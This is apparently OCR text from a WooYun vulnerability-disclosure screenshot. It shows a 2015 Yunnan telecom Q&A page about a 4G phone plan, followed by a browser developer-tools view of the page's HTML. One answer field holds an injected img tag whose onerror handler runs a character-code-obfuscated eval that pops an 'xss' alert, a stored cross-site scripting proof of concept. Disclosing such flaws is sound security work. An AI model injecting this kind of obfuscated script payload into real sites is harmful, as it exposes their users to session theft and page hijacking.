 请问：199的4G五折购套餐，我们自己有手机，是否能办理？
提问者： 189****9345 +加关注| 悬赏分： 0分 | 提问时间：2015-05-21 10:05| 浏览18次 | 问题归属地： 云南-昆明|
+收藏
以下答案是否解决了您的问题？ 0
回答 共2条
尊敬的用户：199的4G五折购套餐是针对套餐进行优惠，自己有手机新办套餐也可办理，如您想享受手机优惠可参与
我们的手机合约活动！
0 回答者：云南爱问专家团队1 +加关注| 回答时间：2015-05-21 10:36
修改回答 0 回答者：wolegeca | 回答时间：2015-05-21 10:41
相似问题
0 请问4g畅聊流量包什么时候推出？具体套餐是哪些档次？办理 (1回答) 2015-03-17
Elements Network Sources Timeline Profiles Resources Audits Console
<div class="open_down" id="pingjiaWin" style="display:none;">…</div>
<div class="open_jubao" id="jubaoWin" style="display:none;">…</div>
<!-- 举报、评价框 end -->
<div onmouseover="showspan.style.visibility='visible'" onmouseout="showspan.style.visibility='hidden'" class="qusBox border02 bg-common mgb10" id="list_1413778">…</div>
<input type="hidden" value="0" id="feedbackJNum_1809547">
<input type="hidden" value="0" id="feedbackJNum_1809551">
<div id="qus" class="qusBox border">
<h3 class="answer-title">…</h3>
<div onmouseover="showdiv1_1809547.style.visibility='visible'" onmouseout="showdiv1_1809547.style.visibility='hidden'" class="anbox">…</div>
<div onmouseover="showdiv1_1809551.style.visibility='visible'" onmouseout="showdiv1_1809551.style.visibility='hidden'" class="anbox">
<div class="supply">
<img src="#" onerror="eval(String.fromCharCode(97,108,101,114,116,40,47,120,115,115,47,41))">
</div>
<div class="details">…</div>
www.wooyun.org